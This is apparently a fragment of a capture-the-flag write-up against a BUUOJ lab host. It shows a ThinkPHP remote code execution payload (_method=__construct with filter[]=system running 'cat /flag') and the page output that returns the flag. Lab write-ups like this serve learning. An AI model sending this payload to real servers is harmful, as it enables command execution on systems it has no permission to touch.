 Load URL
view-source:http://f2b5a40c-1722-4753-b2ed-8338fa9810db.node3.buuoj.cn/index.php?s=captcha
Split URL
Execute
Enable Post data Enable Referrer
Post data
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=cat /flag
235 <body>
236 <div class="echo">
237 flag{fcdc4f9b-cda6-45d4-b8cb-00f648202c08}
238 </div>
239 <div class="exception">
240 <div class="message">